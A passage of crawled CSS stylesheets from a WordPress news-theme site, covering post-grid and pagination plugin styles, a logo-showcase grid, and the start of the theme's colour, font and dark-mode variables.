.mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2{margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 h2::before{all:unset}.mzb-pagination-numbers{display:flex;gap:6px;margin-top:32px}.mzb-pagination-numbers li{list-style:none}.mzb-pagination-numbers .page-item.current a{color:#fff;background-color:var(--color--primary)}.mzb-pagination-numbers .page-item a{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-pagination-numbers .page-item svg{height:16px;width:16px}.mzb-pagination-numbers .css-13b06dz{justify-content:unset}.mzb-pagination-numbers .components-flex .components-button{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-featured-posts .mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-featured-posts .mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-featured-posts .mzb-border .mzb-post .mzb-post-content{padding-bottom:0}.mzb-featured-posts .mzb-border .mzb-post:first-child{padding:0}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-post-content{padding:0}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-post-entry-meta{padding-bottom:20px}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-post-meta{padding-top:20px}.mzb-featured-posts .mzb-border .mzb-post:first-child .mzb-read-more{margin-bottom:20px}.mzb-featured-posts .mzb-border.mzb-layout-1-style-2 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-posts.mzb-border{-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight{border-bottom:0}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:20px 0 0 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border{gap:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post{padding:20px 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post,.mzb-category-2-posts.mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:not(:last-child),.mzb-category-2-posts.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2),.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2){padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content{padding:20px 0 0 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img{border-radius:var(--mzb-border-radius--xs)}.mzb-category-1-posts.mzb-border .mzb-posts,.mzb-category-2-posts.mzb-border .mzb-posts{gap:15px}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut img{transition:310ms;transform:scale(1.2)}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn img{transition:310ms;transform:scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft img{transition:310ms;transform:translateX(8px) scale(1.15)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight,.mzb-post-list .mzb-post .mzb-featured-image.slideRight,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight img{transition:310ms;transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomOut img{transform:scale(1)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomIn img{transform:scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-post-list .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.opacity img{opacity:.8;background-color:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateLeft img{transform:rotate(5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateRight img{transform:rotate(-5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideLeft img{transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideRight img{transform:translateX(8px) scale(1.15)}.mzb-post-col--1{--grid-column: 1}.mzb-post-col--2{--grid-column: 2}.mzb-post-col--3{--grid-column: 3}.mzb-icon{fill:var(--color--primary);height:14px;width:14px}.mzb-featured-posts .mzb-post-heading h2,.mzb-category-list .mzb-post-heading h2,.mzb-grid-module .mzb-post-heading h2,.mzb-post-list .mzb-post-heading h2,.mzb-featured-categories .mzb-post-heading h2{font-size:18px;position:relative;padding-left:12px;line-height:1.2;display:flex;align-items:center;margin-bottom:20px}.mzb-featured-posts .mzb-post-heading h2::before,.mzb-category-list .mzb-post-heading h2::before,.mzb-grid-module .mzb-post-heading h2::before,.mzb-post-list .mzb-post-heading h2::before,.mzb-featured-categories .mzb-post-heading h2::before{content:"";width:4px;height:100%;background-color:var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-grid-module .mzb-post-heading h2,.mzb-featured-posts .mzb-post-heading h2,.mzb-featured-categories .mzb-post-heading h2{font-size:24px;font-weight:700}.mzb-post-list .mzb-post-heading h2{font-weight:500}.comments-link a{font-size:14px}.mzb-post-author a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:66px}.mzb-post-author img{height:24px;width:24px;border-radius:var(--mzb-border-radius--xxl)}.mzb-post-date svg{margin-bottom:3px}.mzb-post .mzb-post-categories a:hover,.mzb-post .mzb-post-count a:hover{color:#fff;opacity:.8}.mzb-featured-posts .mzb-post-categories a:hover,.mzb-featured-categories .mzb-post-categories a:hover{color:var(--color--primary)}.mzb-banner-posts .mzb-post-author,.mzb-grid-module .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-banner-posts .mzb-post-author a,.mzb-grid-module .mzb-post-author a{max-width:60px;color:var(--color--white);font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-banner-posts .mzb-post-author a:hover,.mzb-grid-module .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.mzb-featured-posts .mzb-post-author,.mzb-featured-categories .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-featured-posts .mzb-post-author a,.mzb-featured-categories .mzb-post-author a{max-width:60px;font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-featured-posts .mzb-post-author a:hover,.mzb-featured-categories .mzb-post-author a:hover{opacity:.8}
.mzb-tab-post .mzb-tab-controls{display:grid;grid-template-columns:1fr 1fr;text-align:center;border-radius:var(--mzb-border-radius--xs);overflow:hidden}.mzb-tab-post .mzb-tab-title{font-size:18px;padding:10px 0;background-color:var(--color--white);cursor:pointer}.mzb-tab-post .mzb-tab-title.active{color:var(--color--white);background-color:var(--color--primary);font-weight:500}.mzb-tab-post .mzb-posts{display:grid;row-gap:10px;margin-top:10px}.mzb-tab-post .mzb-featured-image a{display:block}.mzb-tab-post .mzb-post{display:flex;background-color:var(--color--white);padding:8px;border-radius:var(--mzb-border-radius--xs);gap:15px}.mzb-tab-post .mzb-post-content{flex-basis:75%;flex-grow:1;align-self:center}.mzb-tab-post .mzb-post-content .mzb-post-title{margin-bottom:8px}.mzb-tab-post .mzb-post img{height:74px;min-width:74px;max-width:74px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-tab-post .mzb-post-entry-meta{display:flex;justify-content:flex-start}.mzb-tab-post .mzb-post-title a{font-size:16px;font-weight:500;line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-tab-post .mzb-post-title a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-tab-post .mzb-post-date a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date svg{fill:#414141}.mzb-tab-post .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-tab-post[data-active-tab=popular] .mzb-posts[data-posts=latest]{display:none}.mzb-tab-post[data-active-tab=latest] .mzb-posts[data-posts=popular]{display:none}


--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4
body_size: 443
content:
.lsw_logo_container a.lsw_logo_link img {
  box-shadow: none;
  width: 100%;
}
.stpcol-col-lg-1,
.stpcol-col-lg-2,
.stpcol-col-lg-3,
.stpcol-col-lg-4,
.stpcol-col-lg-5,
.stpcol-col-lg-6,
.stpcol-col-md-1,
.stpcol-col-md-2,
.stpcol-col-md-3,
.stpcol-col-md-4,
.stpcol-col-md-5,
.stpcol-col-md-6,
.stpcol-col-sm-1,
.stpcol-col-sm-2,
.stpcol-col-sm-3,
.stpcol-col-sm-4,
.stpcol-col-sm-5,
.stpcol-col-sm-6,
.stpcol-col-xs-1,
.stpcol-col-xs-2,
.stpcol-col-xs-3,
.stpcol-col-xs-4,
.stpcol-col-xs-5,
.stpcol-col-xs-6 {
  float: left;
  margin-bottom: 10px;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
}
.stpcol-col-lg-1 {
  width: 100%;
}
.stpcol-col-lg-2 {
  width: 50%;
}
.stpcol-col-lg-3 {
  width: 33.2222%;
}
.stpcol-col-lg-4 {
  width: 24.9%;
}
.stpcol-col-lg-5 {
  width: 19.9%;
}
.stpcol-col-lg-6 {
  width: 16.6667%;
}
/* md */
@media (min-width: 992px) and (max-width: 1100px) {
  .stpcol-col-md-1 {
    width: 100%;
  }
  .stpcol-col-md-2 {
    width: 50%;
  }
  .stpcol-col-md-3 {
    width: 33.22222222%;
  }
  .stpcol-col-md-4 {
    width: 24.9%;
  }
  .stpcol-col-md-5 {
    width: 19.9%;
  }
  .stpcol-col-md-6 {
    width: 16.66666666666667%;
  }
}
/* sm */
@media (min-width: 650px) and (max-width: 991px) {
  .stpcol-col-sm-1 {
    width: 100%;
  }
  .stpcol-col-sm-2 {
    width: 49.9%;
  }
  .stpcol-col-sm-3 {
    width: 33.22222222%;
  }
  .stpcol-col-sm-4 {
    width: 24.9%;
  }
  .stpcol-col-sm-5 {
    width: 19.9%;
  }
  .stpcol-col-sm-6 {
    width: 16.66666666666667%;
  }
}
/* xs */
@media (max-width: 651px) {
  .stpcol-col-xs-1 {
    width: 100%;
  }
  .stpcol-col-xs-2 {
    width: 49.9%;
  }
  .stpcol-col-xs-3 {
    width: 33.22222222%;
  }
  .stpcol-col-xs-4 {
    width: 24.9%;
  }
  .stpcol-col-xs-5 {
    width: 19.9%;
  }
  .stpcol-col-xs-6 {
    width: 16.66666666666667%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16
body_size: 23951
content:
/**
1.0 Normalize 
2.0 Header
3.0 Ticker

4.0 Banner Slider
	4.1 Banner Layout One
	4.2 Banner Layout Two
	4.3 Banner Layout Three

5.0 Full Width Sectin
6.0 Left Content Right Sidebar
7.0 Right Content Left Sidebar
8.0 Bottom Full Width Section

9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two

10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two

11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two

12.0 Filter Layout
	12.1 Filter Layout One
	12.2 Filter Layout Two

13.0 Footer Section
14.0 Widgets
15.0 Image Hover Effect
16.0 Title Hover Effect
17.0 Archive Layouts
	17.1 Archive Layout One
	17.2 Archive Layout Two

18.0 Single Post Layouts
19.0 Breadcrumb
20.0 Footer Option Section
21.0 Pagination
22.0 Box Full Layouts
23.0 Social Icon
24.0 Litemode Darkmode
25.0 Miscellaneous
26.0 Menu Hover Effect
27.0 Move To Top
28.0 404 Page
29.0 Stickey Sidebar
30.0 Stickey Menu

**/

/*1.0 Normalize */
:root {
	/* presets */
	--tn-global-preset-color-1: #64748b;
	--tn-global-preset-color-2: #27272a;
	--tn-global-preset-color-3: #ef4444;
	--tn-global-preset-color-4: #eab308;
	--tn-global-preset-color-5: #84cc16;
	--tn-global-preset-color-6: #22c55e;
	--tn-global-preset-color-6: #06b6d4;
	--tn-global-preset-color-6: #0284c7;
	--tn-global-preset-color-6: #6366f1;
	--tn-global-preset-color-6: #84cc16;
	--tn-global-preset-color-6: #a855f7;
	--tn-global-preset-color-6: #f43f5e;
	--tn-global-preset-gradient-color-1: linear-gradient(135deg, #485563 10%, #29323c 100%);
	--tn-global-preset-gradient-color-2: linear-gradient(135deg, #FF512F 10%, #F09819 100%);
	--tn-global-preset-gradient-color-3: linear-gradient(135deg, #00416A 10%, #E4E5E6 100%);
	--tn-global-preset-gradient-color-4: linear-gradient(135deg, #CE9FFC 10%, #7367F0 100%);
	--tn-global-preset-gradient-color-5: linear-gradient(135deg, #90F7EC 10%, #32CCBC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #81FBB8 10%, #28C76F 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #EB3349 10%, #F45C43 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FFF720 10%, #3CD500 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF96F9 10%, #C32BAC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #69FF97 10%, #00E4FF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #3C8CE7 10%, #00EAFF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF7AF5 10%, #513162 100%);

	--main-bk-color: #fff;

	--site-bk-color: #f6f6f6;

	--submenu-border-btm-color: #ebebeb;

	--mobile-menu-bk-color: #f8f8f8;
	--mobile-menu-border-btm-color: #e8e8e8;

	/* Ticker background */
	--ticker-outer-bk-color: #f5f5f5;
	--ticker-inner-bk-color: #f9f9f9;

	/** Section background color */
	--full-width-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--leftc-rights-section-bk-color: #f8f8f8;
	--lefts-rightc-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--full-width-bottom-section-bk-color: #ececec;
	--opinion-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);

	/* Section content bk color */
	--full-width-content-bk-color: #ffffff;
	--leftc-rights-content-bk-color: #ffffff;
	--lefts-rightc-content-bk-color: #ffffff;
	--full-width-bottom-content-bk-color: #ffffff;
	--opinion-content-bk-color: #ffffff;

	/** Theme archive bk color */
	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #ffffff;

	/* border bottom color */
	--border-bottom-color: #f0f0f0;

	/* body text default color */
	--body-text-default-color: #404040;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	/* noimg bk color */
	--noimg-bk-color: #cccccc;

	--white-text: #fff;

	--author-color: #333333;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #505050;

	--post-content-font: 'Heebo', sans-serif;
	--post-meta-font: 'Heebo', sans-serif;

	--block-title-color: #161616;
	--post-title-color: #000000;

	--post-content-color: #505050;
	--post-meta-color: #8A8A8C;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #000000;

	--inner-container-bk: #fff;

	--theme-block-top-border-color: linear-gradient(135deg, rgb(182, 230, 249) 2%, rgb(40, 157, 204) 53%, rgb(182, 230, 249) 100%);
	--theme-block-top-border-height: 3px;

	/** Site Title font */
	--site-title-size: 38px;
	--site-title-size-tab: 38px;
	--site-title-size-mobile: 38px;

	--site-title-family: 'Encode Sans Condensed';

	--site-title-lineheight: 42px;
	--site-title-lineheight-tab: 38px;
	--site-title-lineheight-mobile: 38px;

	--site-title-letterspacing: 0;
	--site-title-letterspacing-tab: 0;
	--site-title-letterspacing-mobile: 0;

	--site-title-textdecoration: 'none';
	--site-title-texttransform: 'Capitalize';

	--site-title-weight: 700;

	/** Block Tittle Font */

	--block-title-size: 30px;
	--block-title-size-tab: 28px;
	--block-title-size-mobile: 26px;

	--block-title-family: 'Encode Sans Condensed', sans-serif;

	--block-title-lineheight: 32px;
	--block-title-lineheight-tab: 32px;
	--block-title-lineheight-mobile: 32px;

	--block-title-letterspacing: 0;
	--block-title-letterspacing-tab: 0;
	--block-title-letterspacing-mobile: 0;

	--block-title-textdecoration: 'none';
	--block-title-texttransform: 'Capitalize';

	--block-title-weight: 700;


	/** Post Tittle Font */
	--post-title-size: 22px;
	--post-title-size-tab: 20px;
	--post-title-size-mobile: 20px;

	--post-title-family: 'Encode Sans Condensed', sans-serif;

	--post-title-lineheight: 28px;
	--post-title-lineheight-tab: 28px;
	--post-title-lineheight-mobile: 28px;

	--post-title-letterspacing: 0;
	--post-title-letterspacing-tab: 0;
	--post-title-letterspacing-mobile: 0;

	--post-title-textdecoration: 'none';
	--post-title-texttransform: 'lowercase';

	--post-title-weight: 600;

	/** Meta Title Font */
	--meta-size: 14px;
	--meta-size-tab: 14px;
	--meta-size-mobile: 14px;

	--meta-family: 'Poppins', sans-serif;

	--meta-lineheight: 20px;
	--meta-lineheight-tab: 20px;
	--meta-lineheight-mobile: 20px;

	--meta-letterspacing: 0;
	--meta-letterspacing-tab: 0;
	--meta-letterspacing-mobile: 0;

	--meta-textdecoration: 'none';
	--meta-texttransform: 'lowercase';

	--meta-weight: 400;

	/** Content Font */
	--content-size: 16px;
	--content-size-tab: 16px;
	--content-size-mobile: 16px;

	--content-family: 'Cabin', sans-serif;

	--content-lineheight: 24px;
	--content-lineheight-tab: 24px;
	--content-lineheight-mobile: 22px;

	--content-letterspacing: 0;
	--content-letterspacing-tab: 0;
	--content-letterspacing-mobile: 0;

	--content-textdecoration: 'none';
	--content-texttransform: 'lowercase';

	--content-weight: 400;


	/** Menu Font */
	--menu-size: 15px;
	--menu-size-tab: 16px;
	--menu-size-mobile: 16px;

	--menu-family: 'Open Sans', sans-serif;

	--menu-lineheight: 24px;
	--menu-lineheight-tab: 24px;
	--menu-lineheight-mobile: 22px;

	--menu-letterspacing: 0;
	--menu-letterspacing-tab: 0;
	--menu-letterspacing-mobile: 0;

	--menu-textdecoration: 'none';
	--menu-texttransform: uppercase;

	--menu-color: #000;
	--menu-color-hover: #289dcc;

	--menu-weight: 600;

	--menu-color-active: #289dcc;
	--menu-color-submenu: #000;
	--menu-color-submenu-hover: #289dcc;

	--mode-toggle-color: #000;

	/* Submenu */
	--submenu-size: 15px;
	--submenu-size-tab: 15px;
	--submenu-size-mobile: 15px;

	--submenu-family: 'Open Sans', sans-serif;

	--submenu-lineheight: 24px;
	--submenu-lineheight-tab: 24px;
	--submenu-lineheight-mobile: 22px;

	--submenu-weight: 600;

	--submenu-letterspacing: 0;
	--submenu-letterspacing-tab: 0;
	--submenu-letterspacing-mobile: 0;

	--submenu-textdecoration: 'none';
	--submenu-texttransform: uppercase;

	/** Single Post */
	--single-title-size: 34px;
	--single-title-size-tab: 32px;
	--single-title-size-mobile: 30px;

	--single-title-family: 'Heebo', sans-serif;

	--single-title-lineheight: 34px;
	--single-title-lineheight-tab: 32px;
	--single-title-lineheight-mobile: 30px;

	--single-title-letterspacing: 0;
	--single-title-letterspacing-tab: 0;
	--single-title-letterspacing-mobile: 0;

	--single-title-textdecoration: 'none';
	--single-title-texttransform: 'uppercase';

	--single-title-weight: 600;

	/* single-meta */
	--single-meta-size: 14px;
	--single-meta-size-tab: 14px;
	--single-meta-size-mobile: 14px;

	--single-meta-family: 'Poppins', sans-serif;

	--single-meta-lineheight: 24px;
	--single-meta-lineheight-tab: 24px;
	--single-meta-lineheight-mobile: 22px;

	--single-meta-letterspacing: 0;
	--single-meta-letterspacing-tab: 0;
	--single-meta-letterspacing-mobile: 0;

	--single-meta-textdecoration: 'none';
	--single-meta-texttransform: 'lowercase';

	--single-meta-weight: 400;

	/* single-content */
	--single-content-size: 16px;
	--single-content-size-tab: 16px;
	--single-content-size-mobile: 16px;

	--single-content-family: 'Cabin', sans-serif;

	--single-content-lineheight: 24px;
	--single-content-lineheight-tab: 24px;
	--single-content-lineheight-mobile: 22px;

	--single-content-letterspacing: 0;
	--single-content-letterspacing-tab: 0;
	--single-content-letterspacing-mobile: 0;

	--single-content-textdecoration: 'none';
	--single-content-texttransform: 'lowercase';

	--single-content-weight: 400;

	/** Breadcrumb Options */
	--breadcrumb-background-color: #ffffff;
	--breadcrumb-link-color: #000000;
	--breadcrumb-link-color-hover: #000000;

	--breadcrumb-text-color: #000000;


	/** Move to top options */
	--move-to-top-color: #ffffff;
	--move-to-top-color-hover: #ffffff;

	--move-to-top-background-color: #289dcc;
	--move-to-top-background-color-hover: #289dcc;

	--move-to-top-border-color: #000;
	--move-to-top-border-color-hover: #289dcc;

	--move-to-top-font-size: 20px;
	--move-to-top-font-size-tablet: 16px;
	--move-to-top-font-size-smartphone: 14px;
	--readmore-button-font-size: 14px;
	--readmore-button-font-size-tablet: 12px;
	--readmore-button-font-size-smartphone: 10px;

	/** Header Padding **/
	--header-padding: 0px;
	--header-padding-tablet: 0px;
	--header-padding-smartphone: 0px;

	/** Top Header **/
	--top-header-bk-color: linear-gradient(135deg, rgb(255, 255, 255) 0%, rgb(231, 231, 231) 100%);
	--top-header-border-btm-c: #E8E8E8;

	--top-header-menu-color: #525252;
	--top-header-menu-color-hover: #000;

	--top-header-social-color: #525252;
	--top-header-social-color-hover: #000;

	--top-header-dt-color: #525252;

	/* Main header */
	--header-bk-color: #fff;

	/** Sidebar Toggle color */
	--sidebar-toggle-color: #000;
	--sidebar-toggle-color-hover: #289dcc;

	/** Search color */
	--search-color: #000;
	--search-color-hover: #289dcc;

	/** Footer Text color **/
	--footer-text-color: #ffffff;
	--footer-text-color-hover: #d95f3d;

	/** bottom text color **/
	--footer-bottom-text-color: #8A8A8C;
	--footer-bottom-link-color: #878787;
	--footer-bottom-link-color-hover: #f9f9f9;
	--footer-bottom-author-color: #c5c5c5;
}

.trendy_news_dark_mode {
	--main-bk-color: #000;

	--submenu-border-btm-color: #2a2a2a;

	--top-header-menu-color: #fff;
	--top-header-menu-color-hover: #fff;

	--top-header-dt-color: #fff;

	--top-header-social-color: #fff;
	--top-header-social-color-hover: #fff;

	--top-header-bk-color: #000;
	--header-bk-color: #000;

	--mobile-menu-bk-color: #000;
	--mobile-menu-border-btm-color: #2a2a2a;

	--sidebar-toggle-color: #fff;
	--menu-color: #fff;
	--menu-color-submenu: #fff;
	--search-color: #fff;

	--ticker-outer-bk-color: #212121;
	--ticker-inner-bk-color: #000000;

	--full-width-section-bk-color: #3d3a3a;
	--leftc-rights-section-bk-color: #3d3a3a;
	--lefts-rightc-section-bk-color: #3d3a3a;
	--full-width-bottom-section-bk-color: #3d3a3a;
	--opinion-section-bk-color: #3d3a3a;


	--full-width-content-bk-color: #000000;
	--leftc-rights-content-bk-color: #000000;
	--lefts-rightc-content-bk-color: #000000;
	--full-width-bottom-content-bk-color: #000000;
	--opinion-content-bk-color: #000000;

